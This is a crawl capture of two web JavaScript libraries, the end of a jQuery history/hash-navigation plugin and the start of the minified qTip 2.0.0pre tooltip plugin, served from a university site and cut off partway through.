    var locationWrapper = {
        put: function(hash, win) {
            (win || window).location.hash = this.encoder(hash);
        },
        get: function(win) {
            var hash = ((win || window).location.hash).replace(/^#/, '');
            try {
                return $.browser.mozilla ? hash : decodeURIComponent(hash);
            }
            catch (error) {
                return hash;
            }
        },
        encoder: encodeURIComponent
    };

    var iframeWrapper = {
        id: "__jQuery_history",
        init: function() {
            var html = '<iframe id="'+ this.id +'" style="display:none" src="javascript:false;" />';
            $("body").prepend(html);
            return this;
        },
        _document: function() {
            return $("#"+ this.id)[0].contentWindow.document;
        },
        put: function(hash) {
            var doc = this._document();
            doc.open();
            doc.close();
            locationWrapper.put(hash, doc);
        },
        get: function() {
            return locationWrapper.get(this._document());
        }
    };

    function initObjects(options) {
        options = $.extend({
                unescape: false
            }, options || {});

        locationWrapper.encoder = encoder(options.unescape);

        function encoder(unescape_) {
            if(unescape_ === true) {
                return function(hash){ return hash; };
            }
            if(typeof unescape_ == "string" &&
               (unescape_ = partialDecoder(unescape_.split("")))
               || typeof unescape_ == "function") {
                return function(hash) { return unescape_(encodeURIComponent(hash)); };
            }
            return encodeURIComponent;
        }

        function partialDecoder(chars) {
            var re = new RegExp($.map(chars, encodeURIComponent).join("|"), "ig");
            return function(enc) { return enc.replace(re, decodeURIComponent); };
        }
    }

    var implementations = {};

    implementations.base = {
        callback: undefined,
        type: undefined,

        check: function() {},
        load:  function(hash) {},
        init:  function(callback, options) {
            initObjects(options);
            self.callback = callback;
            self._options = options;
            self._init();
        },

        _init: function() {},
        _options: {}
    };

    implementations.timer = {
        _appState: undefined,
        _init: function() {
            var current_hash = locationWrapper.get();
            self._appState = current_hash;
            self.callback(current_hash);
            setInterval(self.check, 100);
        },
        check: function() {
            var current_hash = locationWrapper.get();
            if(current_hash != self._appState) {
                self._appState = current_hash;
                self.callback(current_hash);
            }
        },
        load: function(hash) {
            if(hash != self._appState) {
				
                locationWrapper.put(hash);
                self._appState = hash;
                self.callback(hash);
            }
        }
    };

    implementations.iframeTimer = {
        _appState: undefined,
        _init: function() {
            var current_hash = locationWrapper.get();
            self._appState = current_hash;
            iframeWrapper.init().put(current_hash);
            self.callback(current_hash);
            setInterval(self.check, 100);
        },
        check: function() {
            var iframe_hash = iframeWrapper.get(),
                location_hash = locationWrapper.get();

            if (location_hash != iframe_hash) {
                if (location_hash == self._appState) {    // user used Back or Forward button
                    self._appState = iframe_hash;
                    locationWrapper.put(iframe_hash);
                    self.callback(iframe_hash); 
                } else {                              // user loaded new bookmark
                    self._appState = location_hash;  
                    iframeWrapper.put(location_hash);
                    self.callback(location_hash);
                }
            }
        },
        load: function(hash) {
            if(hash != self._appState) {
                locationWrapper.put(hash);
                iframeWrapper.put(hash);
                self._appState = hash;
                self.callback(hash);
            }
        }
    };

    implementations.hashchangeEvent = {
        _init: function() {
            self.callback(locationWrapper.get());
            $(window).bind('hashchange', self.check);
        },
        check: function() {
            self.callback(locationWrapper.get());
        },
        load: function(hash) {
            locationWrapper.put(hash);
        }
    };

    var self = $.extend({}, implementations.base);

    if($.browser.msie && ($.browser.version < 8 || document.documentMode < 8)) {
        self.type = 'iframeTimer';
    } else if("onhashchange" in window) {
        self.type = 'hashchangeEvent';
    } else {
        self.type = 'timer';
    }

    $.extend(self, implementations[self.type]);
    $.history = self;
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.qtip.js
body_size: 12115
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

"use strict"; // Enable ECMAScript "strict" operation for this function. See more: http://ejohn.org/blog/ecmascript-5-strict-mode-json-and-more/
/*jslint browser: true, onevar: true, undef: true, nomen: true, bitwise: true, regexp: true, newcap: true, immed: true, strict: true */
/*global window: false, jQuery: false */

var TRUE=true,FALSE=false,NULL=null;
(function(a,B,E){function K(b){if(!b)return FALSE;try{if("metadata"in b&&"object"!==typeof b.metadata)b.metadata={type:b.metadata};if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};var c=b.content.text||FALSE;if(c.length<1||!c&&!c.attr||"object"===typeof c&&!c.jquery)b.content.text=FALSE;if("title"in b.content&&"object"!==typeof b.content.title)b.content.title={text:b.content.title}}if("position"in b){if("object"!==typeof b.position)b.position={my:b.position,
at:b.position};if("object"!==typeof b.position.adjust)b.position.adjust={};if("undefined"!==typeof b.position.adjust.screen)b.position.adjust.screen=!!b.position.adjust.screen}if("show"in b){if("object"!==typeof b.show)b.show={event:b.show};if("object"!==typeof b.show)b.show=b.show.jquery?{target:b.show}:{event:b.show}}if("hide"in b)if("object"!==typeof b.hide)b.hide=b.hide.jquery?{target:b.hide}:{event:b.hide};if("style"in b&&"object"!==typeof b.style)b.style={classes:b.style}}catch(k){}a.each(a.fn.qtip.plugins,
function(){this.sanitize&&this.sanitize(b)})}function L(b,c,k){function g(d){var h,n;d=d.split(".");h=c[d[0]];for(n=1;n<d.length;n+=1)if(typeof h[d[n]]==="object"&&!h[d[n]].jquery)h=h[d[n]];else break;return[h,d[n]]}function p(d){var h=e.elements.tooltip,n=!h.is(":visible")?TRUE:FALSE,j=FALSE;if(!e.rendered)return FALSE;n&&h.addClass("ui-tooltip-accessible");switch(d){case "dimensions":j={height:h.outerHeight(),width:h.outerWidth()};break;case "position":j=h.offset();break}n&&h.removeClass("ui-tooltip-accessible");
return j}function o(){var d=e.elements;if(d.title){d.titlebar.remove();d.titlebar=d.title=d.button=NULL;d.tooltip.removeAttr("aria-labelledby")}}function v(){var d=e.elements,h=c.content.title.button;d.titlebar&&o();d.titlebar=a("<div />",{"class":"ui-tooltip-titlebar "+(c.style.widget?"ui-widget-header":"")}).append(d.title=a("<div />",{id:"ui-tooltip-"+k+"-title","class":"ui-tooltip-title",html:c.content.title.text})).prependTo(d.wrapper);if(h){d.button=h.jquery?h:"string"===typeof h?a("<a />",
{html:h}):a("<a />",{"class":"ui-state-default"}).append(a("<span />",{"class":"ui-icon ui-icon-close"}));d.button.prependTo(d.titlebar).attr("role","button").addClass("ui-tooltip-"+(h===TRUE?"close":"button")).hover(function(n){a(this).toggleClass("ui-state-hover",n.type==="mouseenter")}).click(function(){d.tooltip.hasClass("ui-state-disabled")||e.hide();return FALSE}).bind("mousedown keydown mouseup keyup mouseout",function(n){a(this).toggleClass("ui-state-active ui-state-focus",/down$/i.test(n.type))})}}
function q(d){if(!e.rendered||!d)return FALSE;d.jquery&&d.length>0?e.elements.content.append(d.css({display:"block"})):e.elements.content.html(d);d=void 0;var h=e.elements.tooltip,n,j;if(e.rendered&&a.browser.msie){h.css({width:"auto",maxWidth:"none"});d=p("dimensions").width;h.css({maxWidth:""});n=parseInt(h.css("max-width"),10)||0;j=parseInt(h.css("min-width"),10)||0;d=Math.min(Math.max(d,j),n);h.width(d)}e.reposition(e.cache.event);if(e.rendered<0){if(c.show.ready||e.rendered===-2)e.show(e.cache.event);
e.rendered=TRUE}return e}function w(d,h,n,j){function f(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;r.show.trigger("qtip-"+k+"-inactive");clearTimeout(e.timers.show);clearTimeout(e.timers.hide);e.timers.show=setTimeout(function(){e.show(y)},c.show.delay)}function i(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;var z=a(y.relatedTarget).parents(".qtip.ui-tooltip")[0]==r.tooltip[0];clearTimeout(e.timers.show);clearTimeout(e.timers.hide);if(c.position.target==="mouse"&&z||
c.hide.fixed&&/mouse(out|leave|move)/.test(y.type)&&z){y.stopPropagation();y.preventDefault();return FALSE}r.tooltip.stop(TRUE,TRUE);e.timers.hide=setTimeout(function(){e.hide(y)},c.hide.delay)}function l(y){if(r.tooltip.hasClass("ui-state-disabled"))return FALSE;clearTimeout(e.timers.inactive);e.timers.inactive=setTimeout(function(){e.hide(y)},c.hide.inactive)}function m(y){e.elements.tooltip.is(":visible")&&e.reposition(y)}var t=".qtip-"+k,r={show:c.show.target,hide:c.hide.target,tooltip:e.elements.tooltip},
x={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")},s=a.browser.msie&&/^6\.[0-9]/.test(a.browser.version);if(n&&c.hide.fixed){r.hide=r.hide.add(r.tooltip);r.tooltip.bind("mouseover"+t,function(){r.tooltip.hasClass("ui-state-disabled")||clearTimeout(e.timers.hide)})}if(h){if("number"===typeof c.hide.inactive){r.show.bind("qtip-"+k+"-inactive",l);a.each(a.fn.qtip.inactiveEvents,function(y,z){r.hide.add(e.elements.tooltip).bind(z+t+"-inactive",l)})}a.each(x.hide,function(y,
z){var A=a.inArray(z,x.show);if(A>-1&&a(r.hide).add(r.show).length===a(r.hide).length||z==="unfocus"){r.show.bind(z+t,function(C){r.tooltip.is(":visible")?i(C):f(C)});delete x.show[A]}else r.hide.bind(z+t,i)})}if(d){a.each(x.show,function(y,z){r.show.bind(z+t,f)});r.tooltip.bind("mouseover"+t,function(){e.focus()})}if(j){if(c.position.adjust.resize||c.position.adjust.screen)a(B).bind("resize"+t,m);if(c.position.adjust.screen||s&&r.tooltip.css("position")==="fixed")a(document).bind("scroll"+t,m);/unfocus/i.test(c.hide.event)&&
a(document).bind("mousedown"+t,function(y){var z=e.elements.tooltip;a(y.target).parents(".qtip.ui-tooltip").length===0&&a(y.target).add(b).length>1&&z.is(":visible")&&!z.hasClass("ui-state-disabled")&&e.hide()});c.position.target==="mouse"&&a(document).bind("mousemove"+t,function(y){c.position.adjust.mouse&&!r.tooltip.hasClass("ui-state-disabled")&&r.tooltip.is(":visible")&&e.reposition(y)})}}function u(d,h,n,j){j=parseInt(j,10)!==0;var f=".qtip-"+k,i={show:d?c.show.target:a("<div/>"),hide:h?c.hide.target:
a("<div/>"),tooltip:n?e.elements.tooltip:a("<div/>")};h={show:String(c.show.event).split(" "),hide:String(c.hide.event).split(" ")};if(e.rendered){a.each(h.show,function(l,m){i.show.unbind(m+f)});i.show.unbind("mousemove"+f).unbind("mouseout"+f).unbind("qtip-"+k+"-inactive");a.each(h.hide,function(l,m){i.hide.add(i.tooltip).unbind(m+f)});a.each(a.fn.qtip.inactiveEvents,function(l,m){i.hide.add(n?e.elements.content:NULL).unbind(m+f+"-inactive")});i.hide.unbind("mouseout"+f);i.tooltip.unbind("mouseover"+
f);if(j){a(B).unbind("resize"+f);a(document).unbind("mousedown"+f+" mousemove"+f)}}else d&&i.show.unbind(h.show+f+"-create")}var e=this;e.id=k;e.rendered=FALSE;e.elements={target:b};e.cache={event:{},target:NULL,disabled:FALSE};e.timers={};e.options=c;e.plugins={};a.extend(e,{render:function(d){var h=e.elements;if(e.rendered)return FALSE;e.rendered=d?-2:-1;h.tooltip=a("<div/>").attr({id:"ui-tooltip-"+k,role:"tooltip"}).addClass("qtip ui-tooltip ui-helper-reset "+c.style.classes).toggleClass("ui-widget",
c.style.widget).toggleClass("ui-state-disabled",e.cache.disabled).css("z-index",a.fn.qtip.zindex+a("div.qtip.ui-tooltip").length).data("qtip",e).appendTo(c.position.container);h.wrapper=a("<div />").addClass("ui-tooltip-wrapper").appendTo(h.tooltip);h.content=a("<div />").addClass("ui-tooltip-content").attr("id","ui-tooltip-"+k+"-content").addClass("ui-tooltip-content").toggleClass("ui-widget-content",c.style.widget).appendTo(h.wrapper);c.content.title.text&&v();a.each(a.fn.qtip.plugins,function(){this.initialize===
"render"&&this(e)});w(1,1,1,1);a.each(c.events,function(n,j){h.tooltip.bind("tooltip"+n,j)});b.bind("remove.qtip",function(){e.destroy()});q(c.content.text);h.tooltip.trigger("tooltiprender",[e.hash()]);return e},get:function(d){switch(d.toLowerCase()){case "offset":d=p("position");break;case "dimensions":d=p("dimensions");break;default:d=g(d.toLowerCase());d=d[0].precedance?d[0].string():d[0].jquery?d[0]:d[0][d[1]];break}return d},set:function(d,h){var n=g(d.toLowerCase()),j,f,i,l={builtin:{"^content.text":function(){q(h)},
"^content.title.text":function(){if(e.rendered)if(!e.elements.title&&h){v();e.reposition()}else h?e.elements.title.html(h):o()},"^position.container$":function(){e.rendered&&e.elements.tooltip.appendTo(h)},"^position.(my|at)$":function(){var m=/my$/i.test(d)?"my":"at";if("string"===typeof h)c.position[m]=new a.fn.qtip.plugins.Corner(h)},"^position.(my|at|adjust|target)":function(){e.rendered&&e.reposition()},"^(show|hide).(event|target|fixed)":function(m,t,r,x){var s=d.search(/fixed/i)>-1?[0,[0,1,
1,1]]:d.search(/hide/i)<0?["show",[1,0,0,0]]:["hide",[0,1,0,0]];if(s[0])m[t]=x;u.apply(e,s[1]);if(s[0])m[t]=r;w.apply(e,s[1])}}};a.each(e.plugins,function(m){if("object"===typeof this.checks)l[m]=this.checks});j=n[0][n[1]];n[0][n[1]]=h;K(c);for(f in l)for(i in l[f])RegExp(i,"i").test(d)&&l[f][i].call(e,n[0],n[1],h,j);return e},toggle:function(d,h){function n(){var t=d?"attr":"removeAttr";a(this).css({opacity:"",height:""});e.elements.title&&b[t]("aria-labelledby","ui-tooltip-"+k+"-title");b[t]("aria-describedby",
"ui-tooltip-"+k+"-content");if(d){if(a.browser.msie&&a(this).get(0).style){m=a(this).get(0).style;m.removeAttribute("filter");m.removeAttribute("opacity")}}else a(this).hide()}if(!e.rendered)return FALSE;var j=d?"show":"hide",f=e.elements.tooltip,i=c[j],l=f.is(":visible"),m;if((typeof d).search("boolean|number"))d=!f.is(":visible");if(l&&d||!l&&!d||f.is(":animated"))return e;if(h){if(e.cache.event&&/over|enter/.test(h.type)&&/out|leave/.test(e.cache.event.type)&&a(h.target).add(c.show.target).length<
2&&a(h.relatedTarget).parents(".qtip.ui-tooltip").length>0)return e;e.cache.event=a.extend({},h)}l=a.Event("tooltip"+j);l.originalEvent=a.extend({},h);f.trigger(l,[e.hash(),90]);if(l.isDefaultPrevented())return e;if(d){if(e.rendered===TRUE){e.focus();e.reposition(h)}i.solo&&a(":not(.qtip.ui-tooltip)").qtip("hide")}else{clearTimeout(e.timers.show);f.css({opacity:""})}f.attr("aria-hidden",Boolean(!d));f.stop(TRUE,FALSE);if(a.isFunction(i.effect)){i.effect.call(f);f.queue(function(){n.call(this);a(this).dequeue()})}else if(i.effect===
FALSE){f[j]();n()}else f.fadeTo(90,d?100:0,n);d&&i.target.trigger("qtip-"+k+"-inactive");return e},show:function(d){e.toggle(TRUE,d)},hide:function(d){e.toggle(FALSE,d)},focus:function(d){if(!e.rendered)return FALSE;var h=e.elements.tooltip,n=parseInt(h.css("z-index"),10),j=a.fn.qtip.zindex+a(".qtip.ui-tooltip").length,f=a.extend({},d);if(!h.hasClass("ui-tooltip-focus")&&n!==j){a(".qtip.ui-tooltip").each(function(){var i=a(this).qtip(),l=a.Event("tooltipblur"),m,t;if(!i||!i.rendered)return TRUE;m=
i.elements.tooltip;t=parseInt(m.css("z-index"),10);isNaN(t)||m.css({zIndex:t-1});m.removeClass("ui-tooltip-focus");l.originalEvent=f;m.trigger(l,[i,j])});d=a.Event("tooltipfocus");d.originalEvent=f;h.trigger(d,[e.hash(),j]);d.isDefaultPrevented()||h.css({zIndex:j}).addClass("ui-tooltip-focus")}return e},reposition:function(d){if(e.rendered===FALSE)return FALSE;var h=c.position.target,n=e.elements.tooltip,j=c.position,f=j.my,i=j.at,l=e.elements.tooltip.width(),m=e.elements.tooltip.height(),t=j.container,
r=0,x=0,s={left:0,top:0},y=a.Event("tooltipmove"),z={left:function(A){var C=h==="mouse"?d.pageX:h.offset().left,G=a(B).scrollLeft(),F=a(B).width(),D=i.x==="left"?r:i.x==="right"?-r:r/2,H=D+(f.x==="left"?-l:f.x==="right"?l:l/2)+-2*j.adjust.x;F=A+l-F-G;if(G-A>0&&!(A>=C&&A<C+r))s.left+=H-D;else if(F>0&&A+l>C)s.left+=f.x==="center"?-H+D:H-D;return s.left-A},top:function(A){var C=a(B).scrollTop(),G=a(B).height(),F=i.y==="top"?x:i.y==="bottom"?-x:0,D=F+(f.y==="top"?-m:f.y==="bottom"?m:-m/2)+-2*j.adjust.y;
G=A+m-G-C;if(C-A>0)s.top+=f.y==="center"?-D+F:D;else if(G>0)s.top+=D-F;return s.top-A}};if(h==="mouse"){i={x:"left",y:"top"};if(!d)d=e.cache.event;s={top:d.pageY,left:d.pageX}}else{if(h==="event")h=d&&d.target&&d.type!=="scroll"&&d.type!=="resize"?e.cache.target=a(d.target):e.cache.target;if(h[0]===document||h[0]===B){r=h.width();x=h.height();s={top:n.css("position")==="fixed"?0:h.scrollTop(),left:h.scrollLeft()}}else if(h.is("area")&&a.fn.qtip.plugins.imagemap){s=a.fn.qtip.plugins.imagemap(h,i);
r=s.width;x=s.height;s=s.offset}else{r=h.outerWidth();x=h.outerHeight();if(!j.adjust.offset||t[0]===document.body)s=h.offset();else{s=h.position();s.top+=t.scrollTop()-t.offset().top;s.left+=t.scrollLeft()-t.offset().left}}s.left+=i.x==="right"?r:i.x==="center"?r/2:0;s.top+=i.y==="bottom"?x:i.y==="center"?x/2:0}s.left+=j.adjust.x+(f.x==="right"?-l:f.x==="center"?-l/2:0);s.top+=j.adjust.y+(f.y==="bottom"?-m:f.y==="center"?-m/2:0);s.adjusted=j.adjust.screen?{left:z.left(s.left),top:z.top(s.top)}:{left:0,
top:0};if(s.top<1)s.top=0;if(s.left<1)s.left=0;n.attr("class",function(){return a(this).attr("class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass("ui-tooltip-pos-"+f.abbreviation());y.originalEvent=a.extend({},d);n.trigger(y,[e.hash(),s]);if(y.isDefaultPrevented())return e;delete s.adjust;if(n.is(":visible")&&a.isFunction(j.adjust.effect)){j.adjust.effect.call(n,s);n.queue(function(){a(this).css({opacity:"",height:""});a.browser.msie&&a(this).get(0).style&&a(this).get(0).style.removeAttribute("filter");
a(this).dequeue()})}else n.css(s);return e},disable:function(d){var h=e.elements.tooltip;if(e.rendered)h.toggleClass("ui-state-disabled",d);else e.cache.disabled=!!d;return e},destroy:function(){var d=e.elements,h=d.target.data("oldtitle");e.rendered&&a.each(e.plugins,function(){this.initialize==="render"&&this.destroy()});u(1,1,1,1);b.removeData("qtip");e.rendered&&d.tooltip.remove();h&&b.attr("title",h);return b},hash:function(){var d=a.extend({},e);delete d.cache;delete d.timers;delete d.options;
delete d.plugins;delete d.render;delete d.hash;return d}})}function M(b,c){var k;k=a(this).metadata?a(this).metadata(c.metadata):{};k=a.extend(TRUE,{},c,k);var g=k.position,p=a(this)[0]===document?a(document.body):a(this);if("boolean"===typeof k.content.text)if(k.content.attr!==FALSE&&a(this).attr(k.content.attr))k.content.text=a(this).attr(k.content.attr);else return FALSE;if(g.container===FALSE)g.container=a(document.body);if(g.target===FALSE)g.target=p;if(k.show.target===FALSE)k.show.target=p;
if(k.hide.target===FALSE)k.hide.target=p;g.at=new a.fn.qtip.plugins.Corner(g.at);g.my=new a.fn.qtip.plugins.Corner(g.my);if(a(this).data("qtip"))if(k.overwrite)a(this).qtip("destroy");else if(k.overwrite===FALSE)return FALSE;k=new L(a(this),k,b);a(this).data("qtip",k);return k}function N(b){var c=this;c.checks={"^content.ajax":function(){this.plugins.ajax.load(this.options.content.ajax)}};a.extend(c,{init:function(){var k=b.options.content.ajax;c.load(k);b.elements.tooltip.bind("tooltipshow.ajax",
function(){k.once===FALSE&&b.rendered===TRUE&&c.load(k)})},load:function(k){a.ajax(a.extend(TRUE,{},k,{success:function(g,p){if(a.isFunction(k.success))if(k.success.call(b.hash(),g,p)===FALSE)return;b.set("content.text",g);I.remove()},error:function(g,p,o){var v=p||o;if(a.isFunction(k.error)){g=k.error.call(b.hash(),g,p,o);if(g===FALSE)return}b.set("content.text",v)}}));return c},destroy:function(){b.elements.tooltip.unbind("tooltipshow.ajax")}});c.init()}function J(b,c,k){var g=Math.floor(c/2),p=
Math.floor(k/2);c={bottomright:[[0,0],[c,k],[c,0]],bottomleft:[[0,0],[c,0],[0,k]],topright:[[0,k],[c,0],[c,k]],topleft:[[0,0],[0,k],[c,k]],topcenter:[[0,k],[g,0],[c,k]],bottomcenter:[[0,0],[c,0],[g,k]],rightcenter:[[0,0],[c,p],[0,k]],leftcenter:[[c,0],[c,k],[0,p]]};c.lefttop=c.bottomright;c.righttop=c.bottomleft;c.leftbottom=c.topright;c.rightbottom=c.topleft;return c[b]}function O(b){function c(j){var f=o.tip,i=["left","right"],l={left:0,right:0,top:0,bottom:0},m=0;if(p.corner===FALSE||!f)return FALSE;
j=j||g.corner;f.css({top:"",bottom:"",left:"",right:"",margin:""});i[j.precedance==="y"?"push":"unshift"]("top","bottom");if(a.browser.msie)l={top:j.precedance==="y"?0:0,left:0,bottom:j.precedance==="y"?0:0,right:0};switch(j[j.precedance==="y"?"x":"y"]){case "center":f.css(i[0],"50%").css("margin-"+i[0],-(u[j.precedance==="y"?"width":"height"]/2));break;case i[0]:f.css(i[0],l[i[0]]+h);break;case i[1]:f.css(i[1],l[i[1]]+h);break}m=u[j.precedance==="x"?"width":"height"];if(d)m-=parseInt(q.css("border-"+
j[j.precedance]+"-width"),10);j[j.precedance]===i[2]?f.css(i[2],-l[i[2]]-m):f.css(i[3],l[i[3]]-m)}function k(j,f,i){if(o.tip){j=a.extend({},g.corner);f=g.mimic.adjust?a.extend({},g.mimic):null;var l=j.precedance==="y"?["y","top","left","height"]:["x","left","top","width"],m=i.adjusted,t=parseInt(q.css("border-"+j[l[0]]+"-width"),10);a.each([j,f],function(){if(m.left)this.x=this.x==="center"?m.left>0?"left":"right":this.x==="left"?"right":"left";if(m.top)this.y=this.y==="center"?m.top>0?"top":"bottom":
this.y==="top"?"bottom":"top"});i[l[1]]+=(j[l[0]]===l[1]?1:-1)*(u[l[3]]-t);i[l[2]]-=h;if(j.string()!==w.corner.string()&&(w.top!==m.top||w.left!==m.left))g.update(j,f);w.left=m.left;w.top=m.top;w.corner=j}}var g=this,p=b.options.style.tip,o=b.elements,v=o.tooltip,q=o.wrapper,w={top:0,left:0,corner:{string:function(){}}},u={width:p.width,height:p.height},e={},d=p.border||0,h=p.adjust||0,n=p.method||FALSE;g.corner=NULL;g.mimic=NULL;g.checks={"^position.my|style.tip.(corner|mimic|method|border)":function(){d=
p.border;if(g.detectCorner()){g.create();g.detectColours();g.update()}else g.tip.remove();this.get("position.target")!=="mouse"&&this.reposition()},"^style.tip.(height|width)":function(){u={width:p.width,height:p.height};g.create();g.update();b.reposition()}};a.extend(g,{init:function(){if(n===TRUE)n=a("<canvas />")[0].getContext?"canvas":a.browser.msie&&(g.mimic&&/center/i.test(g.mimic.string())||u.height!==u.width)?"vml":"polygon";else if(n==="canvas")n=a.browser.msie?"vml":!a("<canvas />")[0].getContext?
"polygon":"canvas";else if(n==="polygon")n=a.browser.msie&&/center/i.test(g.mimic.string())?"vml":n;if(g.detectCorner()){g.create();g.detectColours();g.update();v.bind("tooltipmove.tip",k)}return g},detectCorner:function(){var j=p.corner,f=p.mimic||j,i=b.options.position.at,l=b.options.position.my;if(l.string)l=l.string();if(j===FALSE||l===FALSE&&i===FALSE)return FALSE;else{if(j===TRUE)g.corner=new a.fn.qtip.plugins.Corner(l);else if(!j.string)g.corner=new a.fn.qtip.plugins.Corner(j);if(f===TRUE)g.mimic=
new a.fn.qtip.plugins.Corner(l);else if(!f.string){g.mimic=new a.fn.qtip.plugins.Corner(f);g.mimic.precedance=g.corner.precedance}}return g.corner.string()!=="centercenter"},detectColours:function(){var j=o.tip,f=g.mimic[g.mimic.precedance],i="border-"+f+"-color";e.fill=j.css("background-color","").css("border","").css("background-color")||"transparent";e.border=j.get(0).style?j.get(0).style["border"+f.charAt(0)+f.substr(1)+"Color"]:j.css(i)||"transparent";if(/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.fill))e.fill=
q.css(d?"background-color":i);if(!e.border||/rgba?\(0, 0, 0(, 0)?\)|transparent/i.test(e.border))e.border=q.css(i)||e.fill;a("*",j).add(j).css("background-color","transparent").css("border",0)},create:function(){var j=u.width,f=u.height;o.tip&&o.tip.remove();o.tip=a('<div class="ui-tooltip-tip ui-widget-content"></div>').css(u).prependTo(v);switch(n){case "canvas":o.tip.append('<canvas height="'+f+'" width="'+j+'" />');break;case "vml":o.tip.html('<vml:shape coordorigin="0 0" coordsize="'+j+" "+f+
'" stroked="'+!!d+'"  style="behavior:url(#default#VML); display:inline-block; antialias:TRUE; position: absolute;  top:0; left:0; width:'+j+"px; height:"+f+"px; vertical-align:"+g.corner.y+';"><vml:stroke weight="'+(d-2)+'px" joinstyle="miter" miterlimit="10"  style="behavior:url(#default#VML); display:inline-block;" /></vml:shape>');break;case "polygon":o.tip.append('<div class="ui-tooltip-tip-inner" />').append(d?'<div class="ui-tooltip-tip-border" />':"");break}return g},update:function(j,f){var i=
o.tip,l=u.width,m=u.height,t=d>0?0:1,r=Math.ceil(d/2+0.5),x;f||(f=j?j:g.mimic);if(!j)j=g.corner;if(f.x==="false")f.x=j.x;if(f.y==="false")f.y=j.y;i=i.children();switch(n){case "canvas":i=i.get(0).getContext("2d");i.clearRect(0,0,3E3,3E3);i.restore();if(d){x=J(f.string(),l*2,m*2);i.strokeStyle=e.border;i.lineWidth=d+1;i.lineJoin="miter";i.miterLimit=100;i.save();i.translate(f.x==="left"?0:f.x==="right"?-l:-l/2,f.y==="top"?0:f.y==="bottom"?-m:-m/2)}else x=J(f.string(),l,m);i.fillStyle=e.fill;for(i.miterLimit=
0;t<2;t++){i.globalCompositeOperation=t&&d?"destination-in":"source-over";i.beginPath();i.moveTo(x[0][0],x[0][1]);i.lineTo(x[1][0],x[1][1]);i.lineTo(x[2][0],x[2][1]);i.closePath();i.fill();t||i.stroke()}break;case "vml":x=J(f.string(),l,m);t="m"+x[0][0]+","+x[0][1]+" l"+x[1][0]+","+x[1][1]+" "+x[2][0]+","+x[2][1]+" xe";i.attr({path:t,fillcolor:e.fill});if(d){i.children().attr("color",e.border);if(f.precedance==="y"){i.css("top",(f.y==="top"?1:-1)*(d-2));i.css("left",f.x==="left"?1:-2)}else{i.css("left",
(f.x==="left"?1:-1)*(d-2));i.css("top",f.y==="top"?1:-2)}}break;case "polygon":if(f.precedance==="y"){t=l>m?1.5:l<m?5:2.2;r=[f.x==="left"?r:f.x==="right"?-r:0,Math.floor(t*r*(f.y==="bottom"?-1:1)*(f.x==="center"?0.8:1))]}else{t=l<m?1.5:l>m?5:2.2;r=[Math.floor(t*r*(f.x==="right"?-1:1)*(f.y==="center"?0.9:1)),f.y==="top"?r:f.y==="bottom"?-r:0]}i.removeAttr("style").each(function(s){var y={x:f.precedance==="x"?f.x==="left"?"right":"left":f.x,y:f.precedance==="y"?f.y==="top"?"bottom":"top":f.y},z=f.x===
"center"?["left","right",y.y,m,l]:["top","bottom",y.x,l,m],A=e[!s&&d?"border":"fill"];s&&a(this).css({position:"absolute","z-index":1,left:r[0],top:r[1]});f.x==="center"||f.y==="center"?a(this).css("border-"+z[2],z[3]+"px solid "+A).css("border-"+z[0],Math.floor(z[4]/2)+"px dashed transparent").css("border-"+z[1],Math.floor(z[4]/2)+"px dashed transparent"):a(this).css("border-width",Math.floor(m/2)+"px "+Math.floor(l/2)+"px").css("border-"+y.x,Math.floor(l/2)+"px solid "+A).css("border-"+y.y,Math.floor(m/
2)+"px solid "+A)});break}c(j);return g},destroy:function(){o.tip&&o.tip.remove();v.unbind("tooltipmove.tip")}})}function P(b,c){var k=this,g=b.elements,p=g.tooltip;g.blanket=a("#qtip-blanket");a.extend(k,{init:function(){c=a.extend(TRUE,a.fn.qtip.plugins.modal.defaults,c);p.bind("tooltipshow.qtipmodal tooltiphide.qtipmodal",function(o,v,q){o=o.type.replace("tooltip","");a.isFunction(c[o])?c[o].call(g.blanket,q,v):k[o](q)});g.blanket.length||k.create();c.blur===TRUE&&g.blanket.bind("click.qtipmodal"+
b.id,function(){b.hide.call(b)})},create:function(){g.blanket=a("<div />",{id:"qtip-blanket",css:{position:"absolute",top:0,left:0,display:"none"}}).appendTo(document.body);a(B).bind("resize.qtipmodal",function(){g.blanket.css({height:Math.max(a(B).height(),a(document).height()),width:Math.max(a(B).width(),a(document).width())})}).trigger("resize")},show:function(o){g.blanket.fadeIn(o)},hide:function(o){g.blanket.fadeOut(o)},destroy:function(){var o=TRUE;a("*").each(function(){var v=a(this).data("qtip");
if(v&&v.id!==b.id&&v.options.show.modal)return o=FALSE});if(o){g.blanket.remove();a(B).unbind("scroll.qtipmodal resize.qtipmodal")}else g.blanket.unbind("click.qtipmodal"+b.id);p.unbind("tooltipshow.qtipmodal tooltiphide.qtipmodal")}});k.init()}function Q(b){var c=this,k=b.elements,g=k.tooltip,p=".bgiframe-"+b.id,o="tooltipmove"+p+" tooltipshow"+p;a.extend(c,{init:function(){k.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>');
k.bgiframe.appendTo(g);g.bind(o,c.adjust)},adjust:function(){var v=b.calculate("dimensions"),q=b.plugins.tip,w=b.elements.tip,u;u=parseInt(g.css("border-left-width"),10);u={left:-u,top:-u};if(q&&w){q=q.corner.precedance==="x"?["width","left"]:["height","top"];u[q[1]]-=w[q[0]]()}k.bgiframe.css(u).css(v)},destroy:function(){c.iframe.remove();g.unbind(o)}});c.init()}a.fn.qtip=function(b,c,k){var g=String(b).toLowerCase(),p=FALSE,o=g==="disable"?[TRUE]:a.makeArray(arguments).splice(1),v=o[o.length-1],
